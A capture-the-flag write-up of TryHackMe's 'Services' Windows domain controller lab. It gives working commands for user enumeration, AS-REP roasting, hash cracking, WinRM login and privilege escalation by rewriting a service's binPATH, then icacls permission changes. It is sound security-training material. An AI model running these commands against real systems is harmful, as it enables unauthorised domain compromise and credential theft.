Services
Date: November 12th 2023
Author: j.info
Link: Services CTF on TryHackMe
TryHackMe Difficulty Rating: Medium

Objectives
- What is the user flag?
- What is the Administrator flag?
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -T4 $ip
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Above Services
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-11-13 01:25:36Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: services.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: services.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=WIN-SERVICES.services.local
| rdp-ntlm-info:
| Target_Name: SERVICES
| NetBIOS_Domain_Name: SERVICES
| NetBIOS_Computer_Name: WIN-SERVICES
| DNS_Domain_Name: services.local
| DNS_Computer_Name: WIN-SERVICES.services.local
| Product_Version: 10.0.17763
|_ System_Time: 2023-11-13T01:25:49+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49672/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49673/tcp open msrpc Microsoft Windows RPC
49674/tcp open msrpc Microsoft Windows RPC
49675/tcp open msrpc Microsoft Windows RPC
49678/tcp open msrpc Microsoft Windows RPC
49695/tcp open msrpc Microsoft Windows RPC
49704/tcp open msrpc Microsoft Windows RPC
49902/tcp open msrpc Microsoft Windows RPC
Service Info: Host: WIN-SERVICES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Gobuster Scan
gobuster dir -u http://$ip -t 30 -r -x php,txt,html -w dir-med.txt
/img (Status: 403) [Size: 1233]
/js (Status: 403) [Size: 1233]
/css (Status: 403) [Size: 1233]
/fonts (Status: 403) [Size: 1233]
Website Digging
Visiting the main page:

Looking at the About Us page shows 4 names as well as the username format:

So we have j.doe, j.rock, w.masters, and j.larusso as potential users. Let’s use kerbrute to test if these are valid:
kerbrute userenum --dc $ip -d services.local users.txt

All 4 are valid! Let’s see if we can ASREPROAST any of them:
impacket-GetNPUsers -request services.local/ -dc-ip $ip -format hashcat -usersfile users.txt -outputfile asrep.hash

Alright now we’re getting somewhere and have captured a hash for j.rock. Let’s run that through hashcat and see if we can crack it.
hashcat -m 18200 -w 3 -O -D 1,2,3 hash.txt rockyou.txt

Nice, we have a password. From our nmap scans we know that RDP is open but when I tried to connect over it appears j.rock is not allowed to use RDP.
System Access
The WinRM ports were also open so I try and use evil-winrm to connect and it works!
evil-winrm -i $ip -u j.rock -p PASSWORD

You can see from the screenshot that we land on WIN-SERVICES as user j.rock, and that we were not a member of the Remote Desktop Users group.
System Enumeration
You can get the user.txt flag from the j.rock desktop.
Checking whoami /priv shows we do not have SeImpersonatePrivilege.
I load up PowerView and start some enumeration.
Get-DomainGroupMember -Identity "Domain Admins" -Recurse | select MemberName
MemberName
----------
Administrator
So only one DA.
Checking to see if any passwords are stored in descriptions doesn’t give us anything.
Get-DomainUser | select samaccountname, description
samaccountname description
-------------- -----------
Administrator Built-in account for administering the computer/domain
Guest Built-in account for guest access to the computer/domain
krbtgt Key Distribution Center Service Account
j.rock IT Support
j.doe
w.masters
j.larusso
I check other things like available network shares, what domain groups I belong to, etc and nothing is helpful.
I loaded PowerUp and ran an Invoke-PrivescAudit but no luck there.
Looking at net user j.rock it shows we’re a member of two groups: Remote Management Users and Server Operators. The Server Operators group is exploitable in that we can change services, which I’m guessing is why this box is named Services.
Running services shows the following running:
Path Privileges Service
---- ---------- -------
C:\Windows\ADWS\Microsoft.ActiveDirectory.WebServices.exe True ADWS
"C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe" True AmazonSSMAgent
"C:\Program Files\Amazon\XenTools\LiteAgent.exe" True AWSLiteAgent
"C:\Program Files\Amazon\cfn-bootstrap\winhup.exe" True cfn-hup
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe True NetTcpPortSharing
C:\Windows\SysWow64\perfhost.exe True PerfHost
"C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe" False Sense
C:\Windows\servicing\TrustedInstaller.exe False TrustedInstaller
"C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2302.7-0\NisSrv.exe" True WdNisSvc
"C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2302.7-0\MsMpEng.exe" True WinDefend
"C:\Program Files\Windows Media Player\wmpnetwk.exe" False WMPNetworkSvc
It looks like we have privileges over most of the running services and we should be able to modify them in malicious ways.
You can change the binary path of a service and restart it to get it to do something you want and escalate your privileges.
I run the following to change the binary path of the ADWS service:
cmd /c sc config ADWS binPATH="net localgroup Administrators j.rock /add"
Then stop and start the service:
cmd /c sc stop ADWS
cmd /c sc start ADWS
After that I check net localgroup Administrators and see we’ve been added! In order for the privileges to kick in disconnect and reconnect with evil-winrm.

Root
Alright, let’s go get our flag!
I change over to the administrator desktop and try to view root.txt but it doesn’t let me. Odd.
Looking at the file permissions shows that j.rock specifically has been given no permissions on the file. Well that’s just annoying.
I use icacls * /T /grant j.rock:F to change the permissions of all files in the folder and then make sure it took, which it did, and I’m able to view the root.txt flag.

You could have also created a reverse shell with msfvenom and uploaded it to the box and then changed the binPATH to the reverse shell instead of having it add you to the administrators group. When it connected back you would have had NT AUTHORITY\SYSTEM access and wouldn’t have had issues viewing the root.txt flag.
With that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Manual enumeration of the website to find usernames
- Using kerbrute to find valid users
- Discovering we can ASREPROAST a user with impacket-GetNPUsers
- Cracking the ASREPROAST hash with hashcat
- Connecting to the system with Evil-WinRM
- Performing basic enumeration and finding we’re a member of the Server Operators group
- Abusing the Server Operators privileges to modify the binPATH of a service for privilege escalation
- Modifying file permissions from the command line with icacls
Many thanks to:
- hadrian3689 for creating this CTF
- TryHackMe for hosting this CTF
You can visit them at: https://tryhackme.com